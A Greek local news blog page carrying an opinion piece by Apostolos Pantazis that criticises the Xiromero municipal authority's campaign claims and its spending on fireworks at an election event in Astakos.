<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.astakos-news.gr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.astakos-news.gr/search/label/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82' property='v:title' rel='v:url'>Απόψεις</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82' property='v:title' rel='v:url'>Αστακός</a></span>
<i class='fa fa-times'></i><span>Απόστολος Πανταζής: &#171;Κατακαημένο Ξηρόμερο άρμεγμα που σου κάνουν&#8230;&#187;</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Απόστολος Πανταζής: &#171;Κατακαημένο Ξηρόμερο άρμεγμα που σου κάνουν&#8230;&#187;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Astakos-News'>
<span itemprop='name'>Astakos-News</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.astakos-news.gr/2023/09/blog-post_99.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.astakos-news.gr/2023/09/blog-post_99.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2023-09-03T21:24:00+03:00'>Κυριακή, Σεπτεμβρίου 03, 2023</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.astakos-news.gr/search/label/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82' rel='tag'>Απόψεις,</a>
<a href='https://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82' rel='tag'>Αστακός,</a>
</span>
<div class='sharethis-inline-share-buttons'></div>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5412471686949309805' itemprop='articleBody'>
<meta content='Εχθές Σάββατο βράδυ στη παραλία του Αστακού, σε γιορτινό και πανηγυρικό κλίμα ακούστηκε από την εξέδρα στα εγκαίνια της παράταξης της νυν δη...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgshzsEZYQ5E3-N46jnHM3Fk8VLiZsGUaNr_d8UZRt0HWdvu1p3jlY6hbX3DOZPpokuRZktfHKB7rFUF6bDImEtBb3ZhRU_d4GPFejuEHjVUfCVNHs4KMZ8mu0lBNrclVNWVG8aihFnw6TjlCPbDb3QnEUu9U2DsECXaUn-XPf-kLVbKOyIpv7yyHK1UEG/s1200/%CE%91%CF%80%CF%8C%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82%20%CE%A0%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%AE%CF%82.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1000" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgshzsEZYQ5E3-N46jnHM3Fk8VLiZsGUaNr_d8UZRt0HWdvu1p3jlY6hbX3DOZPpokuRZktfHKB7rFUF6bDImEtBb3ZhRU_d4GPFejuEHjVUfCVNHs4KMZ8mu0lBNrclVNWVG8aihFnw6TjlCPbDb3QnEUu9U2DsECXaUn-XPf-kLVbKOyIpv7yyHK1UEG/s16000/%CE%91%CF%80%CF%8C%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82%20%CE%A0%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%AE%CF%82.png" /></a></div><br /><div>Εχθές Σάββατο βράδυ στη παραλία του Αστακού, σε γιορτινό και πανηγυρικό κλίμα ακούστηκε από την εξέδρα στα εγκαίνια της παράταξης της νυν δημοτικής αρχής, ότι το 2019 παρέλαβαν &#171;κατεστραμμένο&#187; δήμο, από κάτω <u><b>τουλάχιστον 5 στελέχη της τότε δημοτικής αρχής 2014-2019</b></u>  που διοίκησαν επί σειρά ετών και υπήρξαν &#171;alter ego&#187; από θέσεις κλειδιά όπως αναπληρωτές δήμαρχοι, αντιδήμαρχοι, νομικό πρόσωπο, σχολικές επιτροπές κτλ που διαχειρίστηκαν χρήματα (σημερινοί υποψήφιοι για τη παράταξη της νυν δημοτικής αρχής) χειροκροτούσαν σφυρίζοντας κλέφτικα&#8230;. <br /><br />Έτσι φαίνεται, ότι είτε απολογήθηκαν και έλαβαν συγχώρεση για τα τότε αδικήματα τους που κατέστρεψαν το δήμο ή τελικά τότε τα είχαν κάνει καλά εξού και η αποδοχή συμπόρευσης ή ο Δήμος οδεύει προς νέα καταστροφή με τους ίδιους.<br /><br />Ευτυχώς που ήταν Σάββατο βράδυ, τα καταστήματα γεμάτα, ο κόσμος άκουσε και έβγαλε τα συμπεράσματα του&#8230;&#8230;.<br /><br />Εντύπωση έκανε ότι <b><u>δεν ακούστηκε τίποτα για απευθείας αναθέσεις</u></b> όπως ακούγονταν προεκλογικά το 2019 - σαφώς επειδή η νυν δημοτική αρχή ξεπέρασε κατά πολύ τη προηγούμενη&#8230;..<br /><br />Σε αυτό το γιορτινό κλίμα λάμψης και κρότου και μάλιστα σε εποχές οικονομικής κρίσης τα βεγγαλικά των 1,500&#8364; ποιος θα τα πληρώσει;;; Σε ποια απευθείας ανάθεση υδραυλικού ή ηλεκτρολόγου-προμηθευτή θα πάνε εις βάρος των πολιτών;;;; Διότι  ο μισθός δημάρχου και αντιδημάρχων δε φτάνει να πληρώσουν&#8230;.. έτσι κάνετε τη σωστή διαχείριση και οικονομία εκεί στο Δημαρχείο; Σας περισσεύουν τόσα ;;; Κατακαημένο Ξηρόμερο άρμεγμα που σου κάνουν&#8230;..<br /><br />Τα υπόλοιπα στη κρίση των πολιτών όταν έρθει η ώρα.<br /><br /></div><div style="text-align: center;"><b>Απόστολος Ν. Πανταζής </b><br /></div><div><br /></div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Ετικέτες</span>
<a href='https://www.astakos-news.gr/search/label/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82' rel='tag'># Απόψεις</a>
<a href='https://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82' rel='tag'># Αστακός</a>
</span>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='ty-post-share'>
<ul class='ty-post-share-list'>
<li class='ty-facebook'>
<a href='http://www.facebook.com/sharer.php?u=https://www.astakos-news.gr/2023/09/blog-post_99.html&title=Απόστολος Πανταζής: «Κατακαημένο Ξηρόμερο άρμεγμα που σου κάνουν…»' rel='nofollow' target='_blank'>
<span class='fa fa-facebook'></span>ΚΟΙΝΟΠΟΙΗΣΗ			</a>
</li>
<li class='ty-twitter'>
<a data-text='Απόστολος Πανταζής: «Κατακαημένο Ξηρόμερο άρμεγμα που σου κάνουν…»' data-url='https://www.astakos-news.gr/2023/09/blog-post_99.html' href='http://twitter.com/share' rel='nofollow' target='_blank'>
<span class='fa fa-twitter'></span>Tweet			</a>
</li>
<li class='ty-pinterest'>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' rel='nofollow' target='_blank'>
<span class='fa fa-pinterest'></span>Pin it			</a>
</li>
<li class='ty-whatsapp'>
<whatsapp href='https://www.astakos-news.gr/2023/09/blog-post_99.html' text='Απόστολος Πανταζής: «Κατακαημένο Ξηρόμερο άρμεγμα που σου κάνουν…»'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Απόστολος Πανταζής: «Κατακαημένο Ξηρόμερο άρμεγμα που σου κάνουν…» >> https://www.astakos-news.gr/2023/09/blog-post_99.html' rel='nofollow' target='_blank'><span class='fa fa-whatsapp'></span>Whatsapp</a>
</li>
<li class='ty-comment'>
<a href='#put-your-comment' rel='nofollow' title='Comment'>
<span class='fa fa-commenting-o'></span>ΣΧΟΛΙΟ	</a>
</li>
</ul>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK5lPy8ZgaLt4rMxND5sBS26lEzZ4JyRmpxE8TzD_IL26CYyR3FS8ySg4fcleVLBVytT0NRGuJN5ML1WLVqQlzz7xVfmbFFPq-37Xu4CBW1Bs4yAYPZqoJoQzyYA_OMt0/s220/facebook_logo.png' width='140'/>
<p>
<b>Σχετικά με το Astakos-News</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.astakos-news.gr/2023/09/blog-post_4.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.astakos-news.gr/2023/09/4.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Αστακός
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Admin
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Astakos-News</span>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.astakos-news.gr/2023/09/blog-post_99.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.astakos-news.gr/2023/09/blog-post_99.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2023-09-03T21:24:00+03:00'>Κυριακή, Σεπτεμβρίου 03, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1776126430726903972/5412471686949309805' title='Αποστολή ανάρτησης'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=5412471686949309805&target=email' target='_blank' title='Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
'><span class='share-button-link-text'>Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=5412471686949309805&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=5412471686949309805&target=twitter' target='_blank' title='Κοινοποίηση στο X'><span class='share-button-link-text'>Κοινοποίηση στο X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=5412471686949309805&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Μοιραστείτε το στο Facebook'><span class='share-button-link-text'>Μοιραστείτε το στο Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1776126430726903972&postID=5412471686949309805&target=pinterest' target='_blank' title='Κοινοποίηση στο Pinterest'><span class='share-button-link-text'>Κοινοποίηση στο Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
ΞšΞ&#177;Ο&#8222;Ξ&#183;Ξ&#179;ΞΏΟ&#129;Ξ&#8213;Ξ&#177;
<a href='https://www.astakos-news.gr/search/label/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82' rel='tag'>Απόψεις</a>,
<a href='https://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82' rel='tag'>Αστακός</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>Όλα τα σχόλια θα εμφανίζονται μετά την έγκρισή τους από τους διαχειριστές του Astakos-News. Υβριστικά σχόλια ή σχόλια που δεν έχουν σχέση με το παραπάνω άρθρο, δεν θα δημοσιεύονται. Τα σχόλια και τα κείμενα των αναγνωστών εκφράζουν τους ίδιους και δεν υιοθετούνται κατ&#39; ανάγκη από την παρούσα ιστοσελίδα.</p>
<a href='https://www.blogger.com/comment/frame/1776126430726903972?po=5412471686949309805&hl=el&saa=85391&origin=https://www.astakos-news.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5327078726534200&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- astakos-news_main_Blog1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5327078726534200"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3897733913"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.astakos-news.gr/2023/09/blog-post_4.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.astakos-news.gr/2023/09/4.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='https://www.astakos-news.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='https://www.astakos-news.gr/feeds/5412471686949309805/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.astakos-news.gr/2023/09/blog-post_99.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<span>
<div class="lalulintas"><span class="rambuhijau"></span>
</div>
<style scoped="" type="text/css">
.lalulintas{width:100%;height:100px;background:#d1d5d8;margin:0 auto;position:relative;}
.rambuhijau{background:rgba(255,255,255,0.15);position:absolute;display:block;color:rgba(0,0,0,0.2);text-align:center;text-transform:uppercase;letter-spacing:2px;font-size:180%;padding:10px;margin:5px;left:0;right:0;top:0;bottom:0;font-weight:700;line-height:4.4rem}
</style></span></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Astakos-News</h2>
<div class='widget-content'>
<span>Ειδήσεις και θέματα από τον Αστακό Αιτωλοακαρνανίας, την ευρύτερη περιοχή του Ξηρομέρου, την υπόλοιπη Ελλάδα και τον Κόσμο! Κάντε like στη σελίδα μας στο <a href="https://www.facebook.com/AstakosNewsAitoloakarnanias/"><b>facebook<b></b></b></a> για να μαθαίνετε όλα τα νέα!</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/AstakosNewsAitoloakarnanias/'><i class="fa fa-facebook"></i></a></li>
<li><a href='https://twitter.com/astakosnews'><i class="fa fa-twitter"></i></a></li>
<li><a href='https://instagram.com/astakos_news'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger no-items section' id='social-counter' name='Social Counter'>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5327078726534200&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- astakos-news_sidebar(1)_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5327078726534200"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4719442047"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>FACEBOOK- KANTE LIKE ΣΤΗ ΣΕΛΙΔΑ ΜΑΣ</h2>
<div class='widget-content'>
<center><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAstakosNewsAitoloakarnanias%2F&tabs&width=350&height=140&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=434105356643123" width="350" height="140" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<center><div class="g-ytsubscribe" data-channelid="UC9FndXxviGoI_WEm-ooGi2w" data-layout="full" data-count="default"></div><center></center></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>"FAMILY KIDS TV" - ΤΟ ΠΑΙΔΙΚΟ ΚΑΝΑΛΙ</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='"FAMILY KIDS TV" - ΤΟ ΠΑΙΔΙΚΟ ΚΑΝΑΛΙ' height='248' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiRFbPCirEuZGVkvpAgjGDs5IZrvRi0uZxPvEloSKXXIW6ZXfzCftsSzo1IStvdpEikQMBKf4blHKvLkQ1sw3k7UZ2ss6MQjE0OARPs2CKiufUtJU1YFLhbucBlGbGOvnwYasNluw4aYEtHSZm-eMYCuHcCUbiWaO7HVRdRqnCOXLwjcVn9GfH3yBde6svV=s350' width='350'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='239' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMlshVoewIsuQX2TBXN2CR0FAki6neTAchmjCltjnYEWJ5blDjDRRCX2xBjYcgmvr5Rb73pyOEj6BDGdzfkjLLeH87ncL_DVfkY1sug1yIiCRnE8WM6O07fShGYYtiuaAPYhcMxpZjdi0EZFct6dpFbEOtZyltNPu1BmyT46JboudluMVMbFAcLaaPUg=s350' width='350'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>"FAMILY KIDS TV" - ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ!</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='"FAMILY KIDS TV" - ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ!' height='251' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimhL9Jph5zP-DiWmskGpOyV0Io4nhLxOjj0Hh96AhoXF-p-t8OxwIR69m5-xxiXnjEZ4zy3EiDjhevOJQ9AE-PNo7m7vOPveNlZpiLawotj5h5QoVaM687-mCeOyT5bnfahwTPYkSCWSrgRETRhNp5lGFhuGSvLt1ggW_ZFXmAB9zTj_b4PSa1ucfEs2zI=s356' width='356'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>ΤΕΛΕΥΤΑΙΑ</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ΔΗΜΟΦΙΛΗ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_15.html'>
<img alt='Η εκπομπή "Όπου Υπάρχει Ελλάδα" στον Αστακό' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCvgHLCjf0aJ7KkefeiqB4xRVRUt-zYMXhyOyf0dwRZGoNTWxfnHhpYL6kJfnLbgpONDeEv2BqogISEJLx9eCdy4nI9lpY0oP3L39nOnvEh9ja_qycYdeIf4VlsSuhmwGMxuQUi6MwQkp_IcShfwFaMjJeVSnqnyMzXd1oBQU4TcPIJ42Uba0fwJFWBBY/s72-c/opou%20iparxei%20ellada%20astakos%202026.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_15.html'>Η εκπομπή "Όπου Υπάρχει Ελλάδα" στον Αστακό</a></div>
<div class='item-snippet'>Η εκπομπή &quot;Όπου Υπάρχει Ελλάδα&quot;  βρέθηκε την Τετάρτη 14 Ιανουαρίου 2026 στον Αστακό. Σε ζωντανή μετάδοση από το λιμάνι του Αστακού...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_55.html'>
<img alt='Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1-OoYC3x9DZuGPrbjenxikEDRn_M5jhskF-i1rUfSMKgyWEOT4T581cTp4qIj5Gf27y-sJ_eRV6wfiw-hxRf09gJ53rhvUlqHizON4er7ijooR0_1LWWVjv4NfkouisjTxFxoFMUGPVKcMq-e7t5q5uxbCZvP9b0LSuvOZh7P6EUM_N9b19Cdhau-s7Q/s72-w640-c-h418/%CE%A7%CE%9F%CE%A1%CE%A9%CE%94%CE%99%CE%91.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_55.html'>Σύλλογος Γυναικών Αστακού: Έναρξη μαθημάτων μικτής χορωδίας ενηλίκων</a></div>
<div class='item-snippet'>Το Δ.Σ. του Πολιτιστικού Λαογραφικού Συλλόγου Γυναικών Αστακού, σας ενημερώνει ότι ξεκινάει και πάλι τα μαθήματα της μικτής χορωδίας ενηλίκω...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_13.html'>
<img alt='Κύκλος Μελέτης Αγίας Γραφής στην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Αστακού' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdrx8x8A6ozVi5zGeVhUhTDdBbdaZE6puqk89oCcZe4a1h12a84wI6Xrom1W5YWMfv-bgexUStjyQgf1IF-vSskpSiSdnQ7DhI3CnPAeCPph-Ps2ekVmhHABA-lHxGV3bolPeYofJk6wgQ4nl7rlSxMkcosh-hPKaAUAYB4Ydsjo7-qZgiD0D2r-yuOoc/s72-w640-c-h484/%CE%B1%CE%B3%CE%B9%CE%B1%20%CE%B3%CF%81%CE%B1%CF%86%CE%B7.jfif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_13.html'>Κύκλος Μελέτης Αγίας Γραφής στην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Αστακού</a></div>
<div class='item-snippet'>Κύκλος Μελέτης Αγίας Γραφής ανδρών και γυναικών &#160; την Τρίτη 13 Ιανουαρίου στις 17:00  στην αίθουσα του πνευματικού κέντρου Αγίου Νικολάου Ασ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/6.html'>
<img alt='Πρόσληψη 6 ατόμων για υπηρεσίες ανταποδοτικού χαρακτήρα - Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg63LEJOyaBc8PxeIVnFOYtjbAjyiQHNAWzEuDpG0ijkmZr8fS8eSNNQVDvSXntRitAGRKAJEvBScSdVA-hSGyvbStBxiuO5a_6sQMsNaEGNIVKgRpxQ9u8SXuOs1HLMaFoAvOVdYWDy7eXRLmpDxcSK6MS2aiwAegcZyS1axeznqdWpQecUxdqSW5ahJ8/s72-c/dimarxeio_astakoy.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/6.html'>Πρόσληψη 6 ατόμων για υπηρεσίες ανταποδοτικού χαρακτήρα - Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων</a></div>
<div class='item-snippet'>Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων της ΣΟΧ2/2025 για έξι (6) άτομα με σύμβαση εργασίας ιδιωτικού δικαίου ορισμένου χρόνου για υ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_91.html'>
<img alt='Θωμάς Μπαρμπαρούσης: Μπαλωθιές της Αντιπολίτευσης, εμμονή και υπεκφυγές της Δημοτικής Αρχής' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheceluqFfqhpxsAoIqF4T4X48Ox5wbCm2Kqr0t4-wHZ3Q-dlN79upg4oFNQNZ53jz4rSH15y0KTRxsa2m_FApw8Bd_cRKH8eFWBvVszLzCzrXAppEzi88zbIg3raDAUks6zZON2LNClYtuTvEcSi3orxgs9xsCmb4xhotdPNBUvz2L5bnZmcTgsZwSqk8/s72-c/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_91.html'>Θωμάς Μπαρμπαρούσης: Μπαλωθιές της Αντιπολίτευσης, εμμονή και υπεκφυγές της Δημοτικής Αρχής</a></div>
<div class='item-snippet'>Γράφει-Σχολιάζει ο ΘΩΜΑΣ ΜΠΑΡΜΠΑΡΟΥΣΗΣ Τι  έχεις  Γιάννη; Τι είχα πάντα; Στο ίδιο κουραστικό και απογοητευτικό μοτίβο   επιμένουν Συμπολίτευ...</div>
